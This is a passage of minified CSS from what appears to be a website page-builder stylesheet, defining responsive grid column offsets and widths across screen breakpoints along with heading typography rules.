%}.pf-column[data-ninths-touch]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-touch]{--pf-col-unit:10%}.pf-column[data-elevenths-touch]{--pf-col-unit:9.0909090909%}.pf-column[data-touch~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:992px){.pf-column[data-offset-dsmall="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dsmall="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dsmall="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dsmall="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dsmall="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dsmall="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dsmall="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dsmall="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dsmall="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dsmall="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dsmall="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dsmall="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dsmall="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dsmall="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dsmall="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dsmall="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dsmall="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dsmall="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dsmall="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dsmall="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dsmall="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dsmall="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dsmall="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dsmall="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dsmall="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dsmall="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dsmall]{--pf-col-unit:20%}.pf-column[data-sevenths-dsmall]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dsmall]{--pf-col-unit:12.5%}.pf-column[data-ninths-dsmall]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dsmall]{--pf-col-unit:10%}.pf-column[data-elevenths-dsmall]{--pf-col-unit:9.0909090909%}.pf-column[data-dsmall~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:992px) and (max-width:1279px){.pf-column[data-offset-dsmall-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dsmall-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dsmall-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dsmall-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dsmall-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dsmall-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dsmall-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dsmall-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dsmall-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dsmall-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dsmall-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dsmall-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dsmall-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dsmall-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dsmall-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dsmall-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dsmall-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dsmall-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dsmall-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dsmall-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dsmall-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dsmall-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dsmall-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dsmall-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dsmall-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dsmall-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dsmall-only]{--pf-col-unit:20%}.pf-column[data-sevenths-dsmall-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dsmall-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-dsmall-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dsmall-only]{--pf-col-unit:10%}.pf-column[data-elevenths-dsmall-only]{--pf-col-unit:9.0909090909%}.pf-column[data-dsmall-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1280px){.pf-column[data-offset-dmedium="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dmedium="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dmedium="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dmedium="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dmedium="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dmedium="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dmedium="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dmedium="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dmedium="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dmedium="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dmedium="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dmedium="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dmedium="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dmedium="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dmedium="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dmedium="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dmedium="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dmedium="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dmedium="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dmedium="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dmedium="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dmedium="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dmedium="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dmedium="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dmedium="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dmedium="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dmedium]{--pf-col-unit:20%}.pf-column[data-sevenths-dmedium]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dmedium]{--pf-col-unit:12.5%}.pf-column[data-ninths-dmedium]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dmedium]{--pf-col-unit:10%}.pf-column[data-elevenths-dmedium]{--pf-col-unit:9.0909090909%}.pf-column[data-dmedium~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1280px) and (max-width:1439px){.pf-column[data-offset-dmedium-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dmedium-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dmedium-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dmedium-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dmedium-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dmedium-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dmedium-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dmedium-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dmedium-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dmedium-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dmedium-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dmedium-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dmedium-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dmedium-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dmedium-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dmedium-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dmedium-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dmedium-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dmedium-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dmedium-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dmedium-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dmedium-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dmedium-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dmedium-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dmedium-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dmedium-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dmedium-only]{--pf-col-unit:20%}.pf-column[data-sevenths-dmedium-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dmedium-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-dmedium-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dmedium-only]{--pf-col-unit:10%}.pf-column[data-elevenths-dmedium-only]{--pf-col-unit:9.0909090909%}.pf-column[data-dmedium-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1440px){.pf-column[data-offset-dlarge="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dlarge="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dlarge="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dlarge="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dlarge="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dlarge="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dlarge="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dlarge="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dlarge="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dlarge="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dlarge="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dlarge="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dlarge="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dlarge="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dlarge="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dlarge="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dlarge="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dlarge="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dlarge="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dlarge="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dlarge="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dlarge="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dlarge="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dlarge="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dlarge="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dlarge="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dlarge]{--pf-col-unit:20%}.pf-column[data-sevenths-dlarge]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dlarge]{--pf-col-unit:12.5%}.pf-column[data-ninths-dlarge]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dlarge]{--pf-col-unit:10%}.pf-column[data-elevenths-dlarge]{--pf-col-unit:9.0909090909%}.pf-column[data-dlarge~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1440px) and (max-width:1679px){.pf-column[data-offset-dlarge-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dlarge-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dlarge-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dlarge-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dlarge-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dlarge-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dlarge-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dlarge-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dlarge-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dlarge-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dlarge-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dlarge-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dlarge-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dlarge-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dlarge-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dlarge-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dlarge-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dlarge-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dlarge-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dlarge-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dlarge-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dlarge-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dlarge-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dlarge-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dlarge-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dlarge-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dlarge-only]{--pf-col-unit:20%}.pf-column[data-sevenths-dlarge-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dlarge-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-dlarge-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dlarge-only]{--pf-col-unit:10%}.pf-column[data-elevenths-dlarge-only]{--pf-col-unit:9.0909090909%}.pf-column[data-dlarge-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1680px){.pf-column[data-offset-dxlarge="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dxlarge="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dxlarge="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dxlarge="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dxlarge="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dxlarge="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dxlarge="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dxlarge="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dxlarge="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dxlarge="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dxlarge="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dxlarge="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dxlarge="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dxlarge="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dxlarge="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dxlarge="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dxlarge="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dxlarge="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dxlarge="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dxlarge="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dxlarge="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dxlarge="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dxlarge="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dxlarge="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dxlarge="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dxlarge="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dxlarge]{--pf-col-unit:20%}.pf-column[data-sevenths-dxlarge]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dxlarge]{--pf-col-unit:12.5%}.pf-column[data-ninths-dxlarge]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dxlarge]{--pf-col-unit:10%}.pf-column[data-elevenths-dxlarge]{--pf-col-unit:9.0909090909%}.pf-column[data-dxlarge~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1680px) and (max-width:1919px){.pf-column[data-offset-dxlarge-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dxlarge-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dxlarge-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dxlarge-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dxlarge-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dxlarge-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dxlarge-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dxlarge-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dxlarge-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dxlarge-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dxlarge-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dxlarge-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dxlarge-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dxlarge-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dxlarge-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dxlarge-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dxlarge-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dxlarge-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dxlarge-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dxlarge-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dxlarge-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dxlarge-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dxlarge-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dxlarge-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dxlarge-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dxlarge-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dxlarge-only]{--pf-col-unit:20%}.pf-column[data-sevenths-dxlarge-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dxlarge-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-dxlarge-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dxlarge-only]{--pf-col-unit:10%}.pf-column[data-elevenths-dxlarge-only]{--pf-col-unit:9.0909090909%}.pf-column[data-dxlarge-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}*{-webkit-font-smoothing:antialiased;color:var(--color-default);text-align:var(--text-alignment)}html{font-size:var(--size-default);line-height:1.48}body{color:var(--color-default);font-family:var(--font-default)}img{height:auto;max-width:100%}.h1,.h1-l,.h1-xl,.h2,.h3,.h4,.h5,.h6,[data-fs=h1-l],[data-fs=h1-xl],[data-fs=h1],[data-fs=h2],[data-fs=h3],[data-fs=h4],[data-fs=h5],[data-fs=h6],h1,h2,h3,h4,h5,h6{color:var(--color-heading);font-family:var(--font-headings);font-size:var(--size-heading);font-weight:var(--weight-heading);letter-spacing:var(--letter-spacing-heading);line-height:var(--line-height-heading);margin-bottom:var(--margin-heading);margin-top:var(--margin-heading);--margin-heading:var(--space-xxsmall);--weight-heading:var(--weight-heading--default)}.pf-content-columns .pf-column:not(:last-child) .h1-l:last-child,.pf-content-columns .pf-column:not(:last-child) .h1-xl:last-child,.pf-content-columns .pf-column:not(:last-child) .h1:last-child,.pf-content-columns .pf-column:not(:last-child) .h2:last-child,.pf-content-columns .pf-column:not(:last-child) .h3:last-child,.pf-content-columns .pf-column:not(:last-child) .h4:last-child,.pf-content-columns .pf-column:not(:last-child) .h5:last-child,.pf-content-columns .pf-column:not(:last-child) .h6:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h1-l]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h1-xl]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h1]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h2]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h3]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h4]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h5]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h6]:last-child,.pf-content-columns .pf-column:not(:last-child) h1:last-child,.pf-content-columns .pf-column:not(:last-child) h2:last-child,.pf-content-columns .pf-column:not(:last-child) h3:last-child,.pf-content-columns .pf-column:not(:last-child) h4:last-child,.pf-content-columns .pf-column:not(:last-child) h5:last-child,.pf-content-columns .pf-column:not(:last-child) h6:last-child{margin-bottom:0}.pf-content-columns .pf-column:first-child .h1-l:first-child,.pf-content-columns .pf-column:first-child .h1-xl:first-child,.pf-content-columns .pf-column:first-child .h1:first-child,.pf-content-columns .pf-column:first-child .h2:first-child,.pf-content-columns .pf-column:first-child .h3:first-child,.pf-content-columns .pf-column:first-child .h4:first-child,.pf-content-columns .pf-column:first-child .h5:first-child,.pf-content-columns .pf-column:first-child .h6:first-child,.pf-content-columns .pf-column:first-child [data-fs=h1-l]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h1-xl]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h1]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h2]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h3]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h4]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h5]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h6]:first-child,.pf-content-columns .pf-column:first-child h1:first-child,.pf-content-columns .pf-column:first-child h2:first-child,.pf-content-columns .pf-column:first-child h3:first-child,.pf-content-columns .pf-column:first-child h4:first-child,.pf-content-columns .pf-column:first-child h5:first-child,.pf-content-columns .pf-column:first-child h6:first-child{margin-top:0}.h1-l>span.bold,.h1-l>strong,.h1-xl>span.bold,.h1-xl>strong,.h1>span.bold,.h1>strong,.h2>span.bold,.h2>strong,.h3>span.bold,.h3>strong,.h4>span.bold,.h4>strong,.h5>span.bold,.h5>strong,.h6>span.bold,.h6>strong,[data-fs=h1-l]>span.bold,[data-fs=h1-l]>strong,[data-fs=h1-xl]>span.bold,[data-fs=h1-xl]>strong,[data-fs=h1]>span.bold,[data-fs=h1]>strong,[data-fs=h2]>span.bold,[data-fs=h2]>strong,[data-fs=h3]>span.bold,[data-fs=h3]>strong,[data-fs=h4]>span.bold,[data-fs=h4]>strong,[data-fs=h5]>span.bold,[data-fs=h5]>strong,[data-fs=h6]>span.bold,[data-fs=h6]>strong,h1>span.bold,h1>strong,h2>span.bold,h2>strong,h3>span.bold,h3>strong,h4>span.bold,h4>strong,h5>span.bold,h5>strong,h6>span.bold,h6>strong{font-weight:var(--weight-heading--bold)}.h1-l>span,.h1-xl>span,.h1>span,.h2>span,.h3>span,.h4>span,.h5>span,.h6>span,[data-fs=h1-l]>span,[data-fs=h1-xl]>span,[data-fs=h1]>span,[data-fs=h2]>span,[data-fs=h3]>span,[data-fs=h4]>span,[data-fs=h5]>span,[data-fs=h6]>span,h1>span,h2>span,h3>span,h4>span,h5>span,h6>span{font-weight:var(--weight-heading--default)}.h1-l>span>span.bold,.h1-l>span>strong,.h1-xl>span>span.bold,.h1-xl>span>strong,.h1>span>span.bold,.h1>span>strong,.h2>span>span.bold,.h2>span>strong,.h3>span>span.bold,.h3>span>strong,.h4>span>span.bold,.h4>span>strong,.h5>span>span.bold,.h5>span>strong,.h6>span>span.bold,.h6>span>strong,[data-fs=h1-l]>span>span.bold,[data-fs=h1-l]>span>strong,[data-fs=h1-xl]>span>span.bold,[data-fs=h1-xl]>span>strong,[data-fs=h1]>span>span.bold,[data-fs=h1]>span>strong,[data-fs=h2]>span>span.bold,[data-fs=h2]>span>strong,[data-fs=h3]>span>span.bold,[data-fs=h3]>span>strong,[data-fs=h4]>span>span.bold,[data-fs=h4]>span>strong,[data-fs=h5]>span>span.bold,[data-fs=h5]>span>strong,[data-fs=h6]>span>span.bold,[data-fs=h6]>span>strong,h1>span>span.bold,h1>span>strong,h2>span>span.bold,h2>span>strong,h3>span>span.bold,h3>span>strong,h4>span>span.bold,h4>span>strong,h5>span>span.bold,h5>span>strong,h6>span>span.bold,h6>span>strong{font-weight:var(--weight-heading--bold)}.h1 *,.h1-l *,.h1-xl *,.h2 *,.h3 *,.h4 *,.h5 *,.h6 *,[data-fs=h1-l] *,[data-fs=h1-xl] *,[data-fs=h1] *,[data-fs=h2] *,[data-fs=h3] *,[data-fs=h4] *,[data-fs=h5] *,[data-fs=h6] *,h1 *,h2 *,h3 *,h4 *,h5 *,h6 *{color:currentColor}.h1 a:is([data-unstyled]),.h1-l a:is([data-unstyled]),.h1-xl a:is([data-unstyled]),.h2 a:is([data-unstyled]),.h3 a:is([data-unstyled]),.h4 a:is([data-unstyled]),.h5 a:is([data-unstyled]),.h6 a:is([data-unstyled]),[data-fs=h1-l] a:is([data-unstyled]),[data-fs=h1-xl] a:is([data-unstyled]),[data-fs=h1] a:is([data-unstyled]),[data-fs=h2] a:is([data-unstyled]),[data-fs=h3] a:is([data-unstyled]),[data-fs=h4] a:is([data-unstyled]),[data-fs=h5] a:is([data-unstyled]),[data-fs=h6] 